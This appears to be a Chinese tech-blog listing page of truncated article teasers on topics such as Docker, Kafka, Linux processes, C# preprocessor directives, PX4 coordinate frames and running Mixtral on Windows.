
三、电脑软件路径移动方式
一、电脑文件移动 当我们想整理硬盘或者移动软件时,常常会遇到多种多样的问题,下面就来说明一下我遇到的问题 1.桌面 解释:移动路径会导致桌面快捷方式失效,下面以图片解答如何恢复 原理:桌面快捷方式保存在C:\Users…...

基于JAVA+ssm智能旅游线路规划系统设计与实现【附源码】
基于JAVAssm智能旅游线路规划系统设计与实现【附源码】 🍅 作者主页 央顺技术团队 🍅 欢迎点赞 👍 收藏 ⭐留言 📝 🍅 文末获取源码联系方式 📝 项目运行 环境配置: Jdk1.8 Tomcat7.0 Mysql…...

在 Windows 11 上通过 Autoawq 启动 Mixtral 8*7B 大语言模型
在 Windows 11 上通过 Autoawq 启动 Mixtral 8*7B 大语言模型 0. 背景1. 安装依赖2. 开发 main.py3. 运行 main.py 0. 背景 看了一些文章之后,今天尝试在 Windows 11 上通过 Autoawq 启动 Mixtral 8*7B 大语言模型。 1. 安装依赖 pip install torch torchvision …...

C# 图解教程 第5版 —— 第24章 预处理指令
文章目录 24.1 什么是预处理指令24.2 基本规则24.3 符号指令(#define、#undef )24.4 条件编译(#if、#else、#elif、#endif)24.5 条件编译结构24.6 诊断指令(#warning、#error)24.7 行号指令(#li…...

电商几乎每一次的调整,几乎都围绕着AI展开
在那个马云依然还掌舵着阿里这艘大船的年月里,因其天马行空的想法,在很多时候总是被冠以「外星人」的名头。 站在今天来看,所谓的「外星人」,或许更多地和当下风靡的「AI」有很多相似之处吧。 他,能洞察商业的内在规…...
[Linux 进程(三)] 进程优先级,进程间切换,main函数参数,环境变量
文章目录 1、进程优先级1.1 Linux下查看进程优先级1.2 Linux 进程优先级的修改PRI and NItop命令配合操作更改优先级 1.3 竞争 独立 并行 并发 2、进程间切换3、Linux2.6内核进程调度队列3.1 活跃进程3.2 过期进程 4 main函数参数 — 命令行参数4.1 利用main函数的参数实现一个…...

【Java 设计模式】设计原则之单一职责原则
文章目录 1. 定义2. 好处3. 应用4. 示例结语 在软件开发中,设计原则是创建灵活、可维护和可扩展软件的基础。 这些原则为我们提供了指导方针,帮助我们构建高质量、易理解的代码。 ✨单一职责原则(SRP) ✨开放/封闭原则(…...
实现导航栏吸顶操作
一、使用VueUse插件 // 安装 npm i vueuse/core二、点击搜索useScroll 2.1搜索结果如图 三、使用 // 这是示例代码 import { useScroll } from vueuse/core const el ref<HTMLElement | null>(null) const { x, y, isScrolling, arrivedState, directions } useSc…...

Docker简述与基础部署详解
目录 docker概述 docker的核心思想 docker三大组件 docker优势 容器和虚拟机之间的区别 容器在内核中支持的重要技术 命名空间(Namespaces) 控制组(Control Groups,cgroups) 写时复制技术(Copy-on…...

(南京观海微电子)——色温介绍
色温是表示光线中包含颜色成分的一个计量单位。从理论上说,黑体温度指绝对黑体从绝对零度(-273℃)开始加温后所呈现的颜色。黑体在受热后,逐渐由黑变红,转黄,发白,最后发出蓝色光。当…...

入门Linux简单操作
基本命令 scp ✓ scp -r 文件 127.0.0.1:/root/文件 (source->>>>destination) mv cp ✓ cp xxxx ./xxxx date ✓ 修改时间 date -s “yyyy-MM-dd 12:12:59” find ✓ find /home/user -name “*.txt” grep ✓ 管道 软连接 多用户 免密设置 脚…...

操作系统复习 一、二章
操作系统复习 一、二章 文章目录 操作系统复习 一、二章第一章 计算机系统概述处理器中各寄存器的作用指令的执行过程中断存储器层次结构和CacheI/O 通信技术 第二章 操作系统概述大内核微内核大内核微内核 操作系统的定义、目标和功能定义目标和功能 操作系统的发展过程现代操…...

【国内访问github不稳定】可以尝试fastgithub解决这个问题
1、下载 https://github.com/dotnetcore/FastGithub https://github.com/dotnetcore/FastGithub/releases 官网下载即可,比如,我用的是这个:fastgithub_osx-x64.zip(点这里下载) 2、安装 如下图双击启动即可 3、…...

android:clickable=“false“无效,依然能被点击
android:clickable“false”依然能被点击,该属性意义何在? 在Android中,android:clickable 属性用于指定一个视图(View)是否可以被点击。当你设置 android:clickable"true" 时,表示该视图可以接…...

Flux.1-Dev深海幻境作品集:LSTM时序灵感驱动的系列艺术创作
Flux.1-Dev深海幻境作品集:LSTM时序灵感驱动的系列艺术创作 最近在尝试一些AI艺术创作的新玩法,发现了一个特别有意思的组合:用LSTM模型来“读”故事,再用Flux.1-Dev模型来“画”故事。听起来有点抽象?简单说…...

C1——优化3Dtiles透明度设置以实现管线可视化
1. 为什么需要调整3Dtiles透明度? 在地理信息系统(GIS)和三维可视化项目中,我们经常会遇到多层数据叠加显示的需求。比如在城市地下管线可视化场景中,地表建筑模型(3Dtiles)和地下管线网络需要同…...

像素幻梦工坊实战案例:为开源像素游戏引擎PixiJS提供AI素材管道
像素幻梦工坊实战案例:为开源像素游戏引擎PixiJS提供AI素材管道 1. 项目背景与价值 在游戏开发领域,像素艺术因其独特的复古魅力和相对较低的制作成本,始终保持着旺盛的生命力。然而传统像素素材创作需要艺术家逐像素绘制,耗时耗…...

# Kafka 消息队列实战指南
大数据开发核心技能:Kafka 架构原理、生产者消费者配置、Spark/Flink 集成、消息积压处理、数据一致性保障、生产环境案例,从 0 到 1 掌握企业级消息队列📌 前言 真实生产问题 问题场景: 某电商公司数据平台遇到的问题:…...

ES核心索引机制深度解析:从“正排”与“倒排”的底层原理到实战应用场景
1. 正排索引与倒排索引的本质区别 第一次接触Elasticsearch时,我被"正排"和"倒排"这两个概念绕得头晕。直到有次做商品搜索功能,才真正理解它们的差异。想象你面前有两本电话簿:一本按人名排序(正排ÿ…...

如何高效使用开源工具:3个实战技巧快速上手WebPlotDigitizer图表数据提取
如何高效使用开源工具:3个实战技巧快速上手WebPlotDigitizer图表数据提取 【免费下载链接】WebPlotDigitizer WebPlotDigitizer: 一个基于 Web 的工具,用于从图形图像中提取数值数据,支持 XY、极地、三角图和地图。 项目地址: https://gitc…...

酷狗音乐API实战指南:解决音乐应用开发的三大核心痛点
酷狗音乐API实战指南:解决音乐应用开发的三大核心痛点 【免费下载链接】KuGouMusicApi 酷狗音乐 Node.js API service 项目地址: https://gitcode.com/gh_mirrors/ku/KuGouMusicApi 在构建现代音乐应用时,开发者常常面临歌词同步不精准、API接口分…...

PX4坐标系全攻略:NED与FRD转换的5个实际应用场景
PX4坐标系实战指南:NED与FRD转换在无人机五大核心场景中的应用 引言 在无人机飞控系统的开发中,坐标系的理解与应用是算法工程师必须跨越的第一道技术门槛。PX4作为目前最主流的开源飞控平台,其采用的NED(North-East-Down…...

终极简单教程:如何使用bilibili-parse免费获取B站视频资源
终极简单教程:如何使用bilibili-parse免费获取B站视频资源 【免费下载链接】bilibili-parse bilibili Video API 项目地址: https://gitcode.com/gh_mirrors/bi/bilibili-parse 想要快速获取B站视频资源却不知道从何入手?bilibili-parse作为一款简…...

对抗攻击新思路:为什么Diffusion模型比GAN更适合生成隐蔽攻击样本?
扩散模型在对抗攻击领域的突破性优势:从理论到实践 当我们在讨论机器学习安全时,对抗攻击一直是个令人着迷又充满挑战的话题。想象一下,只需对输入图像做几乎不可察觉的微小改动,就能让最先进的分类模型完全"失明"——这…...